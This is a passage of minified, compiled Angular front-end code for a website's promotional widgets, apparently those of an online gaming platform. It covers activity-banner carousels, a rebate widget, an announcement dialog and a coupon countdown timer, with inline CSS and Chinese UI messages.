l=n.activity.activityData.find((function(n){return"TaskInfo"===n.title}));Object.assign(l,{show:t.openTask})}))},Object.defineProperty(n.prototype,"carouselClose",{get:function(){var n=this,t=!1;return this.activityCount=0,this.activity.activityData.map((function(l){l.show&&(t=!0,n.activityCount++)})),t},enumerable:!0,configurable:!0}),Object.defineProperty(n.prototype,"showActivity",{get:function(){return this.activity.activityData.some((function(n){return n.show}))},enumerable:!0,configurable:!0}),n.prototype.goActivity=function(n){this.isDrag||(4!==n?this.auth.isAuth?1===n?this.baseConfig.openNewWindow?window.open("/activity/red","_blank"):this.router.navigateByUrl("activity/red"):2===n?this.activity.scratchShow?this.message.error(this.activity.scratchMsg):this.activity.scratchBig=!0:this.baseConfig.openNewWindow?window.open("/activity/turntable","_blank"):this.router.navigateByUrl("activity/turntable"):this.modal.info({nzTitle:"\u4fe1\u606f",nzContent:"\u8bf7\u5148\u767b\u5f55\u8d26\u6237\uff01",nzClassName:"gameModal"}):this.router.navigateByUrl(this.auth.isAuth?"/center/task":"/home/task-info-detail"))},n.prototype.onBeforeChange=function(n){this.isDrag=!0},n.prototype.onAfterChange=function(n){this.isDrag=!1},n.prototype.goReturnPage=function(n,t){n.stopPropagation(),"apay"!==t?this.auth.isAuth?this.router.navigate(["/center/return-money"]):this.modal.warning({nzTitle:"\u4fe1\u606f",nzContent:"\u8bf7\u5148\u767b\u5f55\u8d26\u6237\uff01",nzClassName:"gameModal"}):window.open(this.platform.indexAPay.href)},n}(),W=e["\u0275crt"]({encapsulation:0,styles:[[".activity[_ngcontent-%COMP%]{position:fixed;display:-webkit-box;display:flex;left:60px;bottom:40px;width:180px;height:180px;z-index:9}.activity[_ngcontent-%COMP%]     .activeBox{cursor:pointer}.activity[_ngcontent-%COMP%]     .activeBox img{-moz-user-drag:none;-ms-user-drag:none;-webkit-user-drag:none}.activity[_ngcontent-%COMP%]     .slick-dots-bottom{bottom:0;height:12px}.activity[_ngcontent-%COMP%]     .slick-dots-bottom li{margin:0 5px}.activity[_ngcontent-%COMP%]     .slick-dots-bottom li button{width:12px;height:12px;border-radius:100%;background:#969696;opacity:.7}.activity[_ngcontent-%COMP%]     .slick-dots-bottom li.slick-active button{background:#bd2a2a}.activity[_ngcontent-%COMP%]   .activityBox[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{position:absolute;left:10px;bottom:10px;width:132px;height:132px;cursor:pointer;transition:all .8s;-moz-transition:.8s;-webkit-transition:.8s;-o-transition:.8s;-webkit-transform:scale(0);transform:scale(0);opacity:0;z-index:8}.activity[_ngcontent-%COMP%]   .activityBox[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%;height:100%;display:block}.activity[_ngcontent-%COMP%]   .activityBox[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]:hover{-webkit-transform:scale(1.05);transform:scale(1.05)}.activity.common[_ngcontent-%COMP%]{background:url(/pcHGBB/turntable/pc_rk_hot.png) 0 0/100% 100% no-repeat}.activity.common[_ngcontent-%COMP%]:hover   .activityBox[_ngcontent-%COMP%]:nth-child(2)   .box[_ngcontent-%COMP%]{left:190px;bottom:155px;opacity:1;-webkit-transform:scale(1);transform:scale(1)}.activity.common[_ngcontent-%COMP%]:hover   .activityBox[_ngcontent-%COMP%]:nth-child(1)   .box[_ngcontent-%COMP%]{bottom:167px;-webkit-transform:scale(1);transform:scale(1);opacity:1}.activity.common[_ngcontent-%COMP%]:hover   .activityBox[_ngcontent-%COMP%]:nth-child(3)   .box[_ngcontent-%COMP%]{left:210px;-webkit-transform:scale(1);transform:scale(1);opacity:1}.activity.common[_ngcontent-%COMP%]:hover   .activityClose[_ngcontent-%COMP%]{opacity:1}.activity[_ngcontent-%COMP%]   .activityClose[_ngcontent-%COMP%]{position:absolute;width:28px;height:28px;border-radius:50%;right:0;top:0;display:block;background:url(/pcHGBB/turntable/pc_rk_close.png) 0 0/cover no-repeat;cursor:pointer;opacity:0;-webkit-transition:.5s;transition:all .5s;z-index:999}.activity[_ngcontent-%COMP%]:hover   .activityClose[_ngcontent-%COMP%]{opacity:1}.index-return-money[_ngcontent-%COMP%]{position:fixed;width:180px;height:180px;overflow:hidden;display:-webkit-box;display:flex;right:72px;bottom:20px;z-index:100;cursor:pointer}.index-return-money[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:180px}.index-return-money[_ngcontent-%COMP%]   .btn-close[_ngcontent-%COMP%]{position:absolute;right:0;top:0;cursor:pointer;z-index:101;width:30px}.event-qmenu[_ngcontent-%COMP%]{-webkit-animation:1.8s infinite aqm;animation:1.8s infinite aqm;bottom:0;-webkit-filter:drop-shadow(0 2px 8px rgba(0, 0, 0, .8));filter:drop-shadow(0 2px 8px rgba(0, 0, 0, .8));left:0;min-height:auto!important;position:fixed;-webkit-transition:.3s;transition:.3s ease;width:110px;z-index:21}.event-qmenu[_ngcontent-%COMP%] > *[_ngcontent-%COMP%]{box-sizing:border-box}@-webkit-keyframes aqm{0%,to{-webkit-filter:drop-shadow(0 2px 8px #ef0404);filter:drop-shadow(0 2px 8px #ef0404)}55%{-webkit-filter:drop-shadow(0 2px 6px #de5d5d);filter:drop-shadow(0 2px 6px #de5d5d)}70%{-webkit-filter:drop-shadow(0 2px 6px #e37272);filter:drop-shadow(0 2px 6px #e37272)}}@keyframes aqm{0%,to{-webkit-filter:drop-shadow(0 2px 8px #ef0404);filter:drop-shadow(0 2px 8px #ef0404)}55%{-webkit-filter:drop-shadow(0 2px 6px #de5d5d);filter:drop-shadow(0 2px 6px #de5d5d)}70%{-webkit-filter:drop-shadow(0 2px 6px #e37272);filter:drop-shadow(0 2px 6px #e37272)}}.event-qmenu.menu-close[_ngcontent-%COMP%]{-webkit-transform:translateX(-83px);transform:translateX(-83px)}.event-qmenu[_ngcontent-%COMP%]   .handle[_ngcontent-%COMP%]{bottom:5px;cursor:pointer;position:absolute;right:2px;width:30px}.event-qmenu[_ngcontent-%COMP%]   .handle[_ngcontent-%COMP%]   path[_ngcontent-%COMP%]{fill:#c72828}.event-qmenu[_ngcontent-%COMP%]   .cont[_ngcontent-%COMP%]{-webkit-box-align:center;align-items:center;background-color:rgba(0,0,0,.8);border:3px solid #c72828;border-bottom-right-radius:15px;border-left:0;border-top-right-radius:15px;display:-webkit-box;display:flex;flex-wrap:wrap;min-height:103px;padding:10px;width:80px}.event-qmenu[_ngcontent-%COMP%]   .cont[_ngcontent-%COMP%]   .event-item[_ngcontent-%COMP%]{-webkit-box-align:center;align-items:center;cursor:pointer;display:-webkit-box;display:flex;height:60px;-webkit-box-pack:end;justify-content:flex-end;margin:5px 0;position:relative;-webkit-transition:.3s;transition:.3s ease;width:60px}.event-qmenu[_ngcontent-%COMP%]   .cont[_ngcontent-%COMP%]   .event-item[_ngcontent-%COMP%]:hover{-webkit-transform:scale(1.2);transform:scale(1.2)}.event-qmenu[_ngcontent-%COMP%]   .cont[_ngcontent-%COMP%]   .event-item[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{display:block;max-height:100%;max-width:100%}"]],data:{}});function Y(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","activeBox"],["nz-carousel-content",""]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.goActivity(n.parent.context.$implicit.index)&&e),e}),null,null)),e["\u0275did"](1,16384,[[1,4]],0,c.c,[e.ElementRef,e.Renderer2],null,null),(n()(),e["\u0275eld"](2,0,null,null,0,"img",[["alt",""]],[[8,"src",4],[8,"draggable",0]],null,null,null,null))],null,(function(n,t){n(t,2,0,t.component.config.baseImgUrl+t.parent.context.$implicit.img,!1)}))}function Z(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Y)),e["\u0275did"](2,16384,null,0,r.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){n(t,2,0,t.context.$implicit.show)}),null)}function X(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"div",[["class","activity"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,4,"nz-carousel",[["nzAutoPlay",""]],[[2,"ant-carousel-vertical",null]],[[null,"nzBeforeChange"],[null,"nzAfterChange"]],(function(n,t,l){var e=!0,o=n.component;return"nzBeforeChange"===t&&(e=!1!==o.onBeforeChange(l)&&e),"nzAfterChange"===t&&(e=!1!==o.onAfterChange(l)&&e),e}),s.b,s.a)),e["\u0275did"](2,5947392,null,1,c.b,[e.ElementRef,p.n,e.Renderer2,e.ChangeDetectorRef,C.a,p.q,p.r,[2,c.a]],{nzEnableSwipe:[0,"nzEnableSwipe"],nzDots:[1,"nzDots"],nzAutoPlay:[2,"nzAutoPlay"]},{nzBeforeChange:"nzBeforeChange",nzAfterChange:"nzAfterChange"}),e["\u0275qud"](603979776,1,{carouselContents:1}),(n()(),e["\u0275and"](16777216,null,0,1,null,Z)),e["\u0275did"](5,278528,null,0,r.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](6,0,null,null,0,"span",[["class","activityClose"]],null,[[null,"click"]],(function(n,t,l){var e=!0,o=n.component;return"click"===t&&(e=0!=(o.isActivity=!o.isActivity)&&e),e}),null,null))],(function(n,t){var l=t.component;n(t,2,0,!0,l.activityCount>1?"true":"false",""),n(t,5,0,null==l.activity?null:l.activity.activityData)}),(function(n,t){n(t,1,0,e["\u0275nov"](t,2).vertical)}))}function J(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","box"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.goActivity(n.parent.context.$implicit.index)&&e),e}),null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4],[8,"draggable",0]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.component.config.baseImgUrl+t.parent.context.$implicit.img,!1)}))}function K(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","activityBox"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,J)),e["\u0275did"](2,16384,null,0,r.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){n(t,2,0,t.context.$implicit.show)}),null)}function Q(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"div",[["class","activity common"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,K)),e["\u0275did"](2,278528,null,0,r.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](3,0,null,null,0,"span",[["class","activityClose"]],null,[[null,"click"]],(function(n,t,l){var e=!0,o=n.component;return"click"===t&&(e=0!=(o.isActivity=!o.isActivity)&&e),e}),null,null))],(function(n,t){var l=t.component;n(t,2,0,null==l.activity?null:l.activity.activityData)}),null)}function nn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,X)),e["\u0275did"](2,16384,null,0,r.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,Q)),e["\u0275did"](4,16384,null,0,r.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,t){var l=t.component;n(t,2,0,l.isActivity&&l.carouselClose&&l.baseConfig.activitySwiper),n(t,4,0,l.isActivity&&l.carouselClose&&!l.baseConfig.activitySwiper)}),null)}function tn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,0,0,t.component.config.baseImgUrl+"images/activity/nav_activity_hide.png")}))}function ln(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,0,0,t.component.config.baseImgUrl+"images/activity/nav_activity_show.png")}))}function en(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","event-item"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.goActivity(n.parent.context.$implicit.index)&&e),e}),null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[],[[8,"src",4],[8,"alt",0],[8,"title",0]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.component.config.baseImgUrl+t.parent.context.$implicit.img,t.parent.context.$implicit.alt,t.parent.context.$implicit.alt)}))}function on(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,en)),e["\u0275did"](2,16384,null,0,r.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,t){n(t,2,0,t.context.$implicit.show)}),null)}function cn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,10,"div",[["class","event-qmenu"]],null,null,null,null,null)),e["\u0275prd"](512,null,r["\u0275NgClassImpl"],r["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,r.NgClass,[r["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),(n()(),e["\u0275eld"](3,0,null,null,4,"div",[["class","handle"]],null,[[null,"click"]],(function(n,t,l){var e=!0,o=n.component;return"click"===t&&(e=0!=(o.isClose=!o.isClose)&&e),e}),null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,tn)),e["\u0275did"](5,16384,null,0,r.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,ln)),e["\u0275did"](7,16384,null,0,r.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](8,0,null,null,2,"div",[["class","cont"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,on)),e["\u0275did"](10,278528,null,0,r.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){var l=t.component;n(t,2,0,"event-qmenu",l.isClose?"menu-close":""),n(t,5,0,l.isClose),n(t,7,0,!l.isClose),n(t,10,0,null==l.activity?null:l.activity.activityData)}),null)}function un(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-scratch",[],null,null,null,G,S)),e["\u0275did"](1,4308992,null,0,D,[e.ElementRef,z.a,I.a,N,P.a],null,null)],(function(n,t){n(t,1,0)}),null)}function an(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","activeBox"],["nz-carousel-content",""]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.goReturnPage(l,"apay")&&e),e}),null,null)),e["\u0275did"](1,16384,[[2,4]],0,c.c,[e.ElementRef,e.Renderer2],null,null),(n()(),e["\u0275eld"](2,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,2,0,t.component.config.baseImgUrl+"images/static/apay_img.png")}))}function gn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","activeBox"],["nz-carousel-content",""]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.goReturnPage(l,"return-money")&&e),e}),null,null)),e["\u0275did"](1,16384,[[2,4]],0,c.c,[e.ElementRef,e.Renderer2],null,null),(n()(),e["\u0275eld"](2,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,2,0,t.component.config.baseImgUrl+"images/rebate/PC_FS_icon.png")}))}function rn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,8,"div",[["class","index-return-money"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,6,"nz-carousel",[["style","overflow: hidden"]],[[2,"ant-carousel-vertical",null]],null,null,s.b,s.a)),e["\u0275did"](2,5947392,null,1,c.b,[e.ElementRef,p.n,e.Renderer2,e.ChangeDetectorRef,C.a,p.q,p.r,[2,c.a]],{nzEffect:[0,"nzEffect"],nzEnableSwipe:[1,"nzEnableSwipe"],nzDots:[2,"nzDots"],nzAutoPlay:[3,"nzAutoPlay"]},null),e["\u0275qud"](603979776,2,{carouselContents:1}),(n()(),e["\u0275and"](16777216,null,0,1,null,an)),e["\u0275did"](5,16384,null,0,r.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,0,1,null,gn)),e["\u0275did"](7,16384,null,0,r.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](8,0,null,null,0,"img",[["alt",""],["class","btn-close"]],[[8,"src",4]],[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=0!=(n.component.showReturn=!1)&&e),e}),null,null))],(function(n,t){var l=t.component;n(t,2,0,"scrollx",!1,!1,!0),n(t,5,0,l.platform.indexAPay),n(t,7,0,null==l.activity.platOpenInfoData?null:l.activity.platOpenInfoData.openFs)}),(function(n,t){var l=t.component;n(t,1,0,e["\u0275nov"](t,2).vertical),n(t,8,0,l.config.baseImgUrl+"images/rebate/pc_rk_close.png")}))}function dn(n){return e["\u0275vid"](0,[(n()(),e["\u0275and"](16777216,null,null,1,null,nn)),e["\u0275did"](1,16384,null,0,r.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,cn)),e["\u0275did"](3,16384,null,0,r.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,un)),e["\u0275did"](5,16384,null,0,r.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,rn)),e["\u0275did"](7,16384,null,0,r.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,1,0,l.oldActivity),n(t,3,0,l.showActivity),n(t,5,0,l.auth.isAuth),n(t,7,0,(l.platform.indexAPay||(null==l.activity.platOpenInfoData?null:l.activity.platOpenInfoData.openFs))&&l.showReturn)}),null)}var sn=l("JzE0"),pn=l("OiR+"),Cn=function(){function n(n,t,l){this.service=n,this.config=t,this.auth=l,this.isChecked=!1}return Object.defineProperty(n.prototype,"indexDailoglList",{get:function(){var n=this.service.webComConfig.filter((function(n){return!n||"5"===n.type})),t=window.location.pathname;return"/"!==t&&"/home/index"!==t||sessionStorage.getItem("index-dailog")&&(this.auth.isVisible=!1),n.length?n[0].configs:[]},enumerable:!0,configurable:!0}),n.prototype.closeIndexDailog=function(){this.isChecked&&sessionStorage.setItem("index-dailog","true"),this.auth.isVisible=!1},n.prototype.isVisibled=function(){sessionStorage.setItem("index-dailog","true"),this.auth.isVisible=!1},n.prototype.jumpLink=function(n){/[^\s#+$]/.test(n.urlLink)&&window.open(n.urlLink,"_blank")},n}(),mn=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}#index-dailog-bg[_ngcontent-%COMP%]{position:fixed;width:100%;height:100%;top:0;left:0;background:#000;z-index:99;opacity:.7}#index-dailog[_ngcontent-%COMP%]{width:951px;height:580px;background:#131313;position:fixed;top:50%;left:50%;margin-left:-475px;margin-top:-360px;z-index:999}#index-dailog[_ngcontent-%COMP%]   .nav-tabs-header[_ngcontent-%COMP%]{height:50px;line-height:50px;background:#131313;font-size:22px;font-weight:500;text-align:center;border-bottom:1px solid #2e3031}#index-dailog[_ngcontent-%COMP%]   .nav-tabs-header[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{color:#fcd982}#index-dailog[_ngcontent-%COMP%]   .nav-tabs-header[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{position:absolute;right:10px;top:10px;width:26px;height:26px;cursor:pointer;display:inline-block}#index-dailog[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{display:block}#index-dailog[_ngcontent-%COMP%]     .ant-tabs-content.ant-tabs-left-content.ant-tabs-content-animated, #index-dailog[_ngcontent-%COMP%]     .ant-tabs-nav-wrap{background-image:url(/pcHGBB/images/tc_sy.png);background-repeat:no-repeat;background-position:center center;height:530px;overflow-y:scroll}#index-dailog[_ngcontent-%COMP%]   .nav-tabs-footer[_ngcontent-%COMP%]{height:50px;line-height:50px;font-size:16px;color:#999;text-align:right;border-top:1px solid #2e3031;background:#131313}#index-dailog[_ngcontent-%COMP%]   .nav-tabs-footer[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]{width:20px;height:20px;vertical-align:middle;margin-right:8px}#index-dailog[_ngcontent-%COMP%]   .nav-tabs-footer[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{cursor:pointer;margin-right:16px}  .ant-tabs-content.ant-tabs-left-content.ant-tabs-content-animated{padding:0}  .ant-modal-title{text-align:center!important;font-size:21px;font-weight:700}  .ant-tabs-content.ant-tabs-left-content.ant-tabs-content-animated::-webkit-scrollbar,   .ant-tabs-nav-wrap::-webkit-scrollbar{width:0!important}  .ant-tabs-content.ant-tabs-left-content.ant-tabs-content-animated,   .ant-tabs-nav-wrap{-ms-overflow-style:none;overflow:-moz-scrollbars-none}  nz-tabset.ant-tabs.ant-tabs-vertical.ant-tabs-left.ant-tabs-line{height:530px!important}.ant-tabs[_ngcontent-%COMP%]   .ant-tabs-right-bar[_ngcontent-%COMP%]   .ant-tabs-tab-next[_ngcontent-%COMP%],   .ant-tabs .ant-tabs-left-bar .ant-tabs-tab-next,   .ant-tabs .ant-tabs-left-bar .ant-tabs-tab-prev,   .ant-tabs .ant-tabs-right-bar .ant-tabs-tab-prev{background:#eee}  :root .ant-tabs-tab-next-icon-target,   :root .ant-tabs-tab-prev-icon-target{font-size:22px}  .ant-tabs .ant-tabs-left-bar .ant-tabs-tab{text-align:center;width:242px;border-bottom:1px solid #2e3031;white-space:normal;padding:12px 13px!important;margin:0!important;color:#fcd982}  .ant-tabs .ant-tabs-left-bar .ant-tabs-tab.ant-tabs-tab-active{background-color:#222}  .ant-tabs .ant-tabs-left-bar{border-right:1px solid #131313}"]],data:{}});function _n(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"div",[["id","index-dailog-bg"]],null,null,null,null,null))],null,null)}function On(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"nz-tab",[],null,null,null,sn.c,sn.a)),e["\u0275did"](1,704512,[[1,4]],2,pn.b,[e.ElementRef,e.Renderer2],{nzTitle:[0,"nzTitle"]},null),e["\u0275qud"](603979776,2,{template:0}),e["\u0275qud"](603979776,3,{linkDirective:0}),(n()(),e["\u0275eld"](4,0,null,1,0,"img",[["alt",""],["height","530"],["style","cursor: pointer;"],["width","100%"]],[[8,"src",4],[8,"draggable",0]],[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.jumpLink(n.context.$implicit)&&e),e}),null,null))],(function(n,t){n(t,1,0,t.context.$implicit.title)}),(function(n,t){n(t,4,0,t.context.$implicit.data,!1)}))}function Mn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,20,"div",[["id","index-dailog"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,3,"div",[["class","nav-tabs-header"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5e73\u53f0\u516c\u544a"])),(n()(),e["\u0275eld"](4,0,null,null,0,"img",[["alt",""]],[[8,"src",4],[8,"draggable",0]],[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.closeIndexDailog()&&e),e}),null,null)),(n()(),e["\u0275eld"](5,0,null,null,6,"div",[["class","nav-tabs"]],null,null,null,null,null)),(n()(),e["\u0275eld"](6,0,null,null,5,"nz-tabset",[["nzTabPosition","left"]],null,[[null,"nzSelectedIndexChange"]],(function(n,t,l){var e=!0;return"nzSelectedIndexChange"===t&&(e=!1!==(n.component.selectedIndex=l)&&e),e}),sn.d,sn.b)),e["\u0275prd"](512,null,p.H,p.H,[e.RendererFactory2]),e["\u0275did"](8,8110080,null,1,pn.d,[p.n,e.Renderer2,p.H,e.ElementRef,e.ChangeDetectorRef,[2,d.p]],{nzTabPosition:[0,"nzTabPosition"],nzSelectedIndex:[1,"nzSelectedIndex"]},{nzSelectedIndexChange:"nzSelectedIndexChange"}),e["\u0275qud"](603979776,1,{listOfNzTabComponent:1}),(n()(),e["\u0275and"](16777216,null,null,1,null,On)),e["\u0275did"](11,278528,null,0,r.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](12,0,null,null,8,"div",[["class","nav-tabs-footer"]],null,null,null,null,null)),(n()(),e["\u0275eld"](13,0,null,null,5,"input",[["type","checkbox"]],[[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"change"],[null,"blur"]],(function(n,t,l){var o=!0,i=n.component;return"change"===t&&(o=!1!==e["\u0275nov"](n,14).onChange(l.target.checked)&&o),"blur"===t&&(o=!1!==e["\u0275nov"](n,14).onTouched()&&o),"ngModelChange"===t&&(o=!1!==(i.isChecked=l)&&o),o}),null,null)),e["\u0275did"](14,16384,null,0,a.b,[e.Renderer2,e.ElementRef],null,null),e["\u0275prd"](1024,null,a.n,(function(n){return[n]}),[a.b]),e["\u0275did"](16,671744,null,0,a.r,[[8,null],[8,null],[8,null],[6,a.n]],{model:[0,"model"]},{update:"ngModelChange"}),e["\u0275prd"](2048,null,a.o,null,[a.r]),e["\u0275did"](18,16384,null,0,a.p,[[4,a.o]],null,null),(n()(),e["\u0275eld"](19,0,null,null,1,"span",[],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.closeIndexDailog()&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["\u4e0d\u518d\u63d0\u793a"]))],(function(n,t){var l=t.component;n(t,8,0,"left",l.selectedIndex),n(t,11,0,l.indexDailoglList),n(t,16,0,l.isChecked)}),(function(n,t){n(t,4,0,t.component.config.baseImgUrl+"images/close.png",!1),n(t,13,0,e["\u0275nov"](t,18).ngClassUntouched,e["\u0275nov"](t,18).ngClassTouched,e["\u0275nov"](t,18).ngClassPristine,e["\u0275nov"](t,18).ngClassDirty,e["\u0275nov"](t,18).ngClassValid,e["\u0275nov"](t,18).ngClassInvalid,e["\u0275nov"](t,18).ngClassPending)}))}function Pn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"div",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,_n)),e["\u0275did"](2,16384,null,0,r.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,Mn)),e["\u0275did"](4,16384,null,0,r.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,2,0,l.auth.isVisible),n(t,4,0,l.auth.isVisible)}),null)}function hn(n){return e["\u0275vid"](0,[(n()(),e["\u0275and"](16777216,null,null,1,null,Pn)),e["\u0275did"](1,16384,null,0,r.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){n(t,1,0,t.component.indexDailoglList.length>0)}),null)}var fn=function(){function n(n,t,l,e,o){this.baseActivity=n,this.router=t,this.message=l,this.auth=e,this.modal=o,this.hasCoupon=!1}return n.prototype.timeDifference=function(){var n=this;this.timer=setInterval((function(){n.countDownFn()}),1e3)},n.prototype.countDownFn=function(){if(0===this.diff)return clearInterval(this.timer);this.diff--;var n=Math.floor(this.diff/86400);n=n<10?"0"+n:n;var t=this.diff%86400,l=Math.floor(t/3600);l=l<10?"0"+l:l;var e=t%3600,o=Math.floor(e/60);o=o<10?"0"+o:o;var i=Math.round(e%60);i=i<10?"0"+i:i,this.days=n,this.hours=l,this.minutes=o,this.seconds=i},n.prototype.closeCoupon=function(){this.hasCoupon=this.baseActivity.hasCoupon=!1},n.prototype.goMainPage=function(){this.auth.isAuth?this.router.navigate(["/activity/red"]):(this.modal.info({nzTitle:"\u4fe1\u606f",nzContent:"\u8bf7\u5148\u767b\u5f55\u8d26\u6237\uff01",nzClassName:"gameModal"}),this.closeCoupon())},n.prototype.init=function(){var 